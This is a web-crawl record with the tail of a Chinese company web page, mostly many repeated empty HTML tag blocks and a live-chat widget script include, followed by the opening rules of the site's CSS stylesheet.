<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>
<script language="javascript" src="http://ala.zoosnet.net/JS/LsJS.aspx?siteid=ALA41771187&float=1&lng=cn"></script>

--- FILE ---
content_type: text/css
request_url: http://www.tpahqu.com/template/mtzhlb-pm/css/style.css
body_size: 32676
content:
/* Powered By xu//Tengxun QQ 364564465 */


/*Reset*/

.xian {
	margin-top: 40px;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #CCC;
}

* {
	padding: 0;
	margin: 0
}

html,
div,
ul,
li,
dl,
dt,
dd,
p,
h1,
h2,
h3,
h4,
h5,
h6,
img,
form,
embed,
label,
ol {
	margin: 0;
	padding: 0;
	border: 0;
	/*font-size: 12px;
	font-weight: normal*/
}

img {
	border: none
}

object,
.dis {
	display: block
}

ul,
ul li,
ol,
ol li,
menu li {
	list-style: none
}

.cls {
	clear: both;
	line-height: 0px!important;
	height: 0px!important;
	font-size: 0px!important
}

select,
input {
	vertical-align: middle;
	font-size: 12px
}

a {
	color: #444;
	text-decoration: none
}

a:visited {
	color: #918b8e;
	text-decoration: none
}

a:hover {
	color: #e60012
}

a:active {
	color: #666
}

.undis,
.hidden,
.play {
	display: none
}


/*basic*/

html {
	height: 100%;
	width: 100%
}

body {
	margin: 0px;
	padding: 0px;
	font-size: 12px;
	color: #444;
	font-family: "微软雅黑";
	_background-image: url(about:blank);
	_background-attachment: fixed
}

.wrap {
	width: 1318px;
	margin: 0 auto;
	position: relative
}

.mobile_nav_wrap {
	width: 100%;
	position: relative
}

.cm_ico {
	background: url(../images/common_bg.gif) no-repeat
}

.cm_ico2 {
	background: url(../images/toptel_bg.png) no-repeat
}

.news_c img {
	width:75%; padding:20px 0px;margin:0 auto;  display: block;
	height: auto;
}

#news {
	width: 100%;
	height: 40px;
	line-height: 40px;
	margin-top: 15px;
	border-bottom: 1px #e7e7e7 solid;
	margin-bottom: 20px;
}

#news .left {
	float: left;
	font-size: 16px;
	color: red;
}

#news .right {
	float: right;
	font-size: 16px;
	color: red;
}

.cp_lxus{margin: 20px 0;padding: 20px; overflow: hidden; background: #fdf9ea;}
.cp_lxus ul li{float: left;}
.cp_lxusl{width: 410px;padding-left: 20px;}
.cp_lxusl span{font-size: 18px;}
.cp_lxusl .hong {
    color: #DA251D;
}
.cp_nya {
    display: inline-block;
    border-radius: 3px;    
    padding: 6px 20px 8px 46px;
    background: url(../images/ah.png)15px 9px no-repeat #DA251D;
    color: #FFFFFF;
    margin-right: 15px;
}

.cp_nyl {
    display: inline-block;
    border-radius: 3px;   
    padding: 6px 20px 8px 46px;
    background: url(../images/ah.png)15px -21px no-repeat #333333;
    color: #FFFFFF;
    margin-right: 15px;
}
/*头部*/

.pchtel {
	display: inline-block;
	color: #e60012;
	font-weight: bold
}

.headerTop {
	background: #f3f3f3;
	height: 49px;
	border-bottom: 1px solid #e6e6e6;
	position: relative;
	z-index: 111
}

.headerTop h1 {
	font-size: 16px;
	padding-top: 14px;
	color: #004ba0;
	font-weight: bold
}

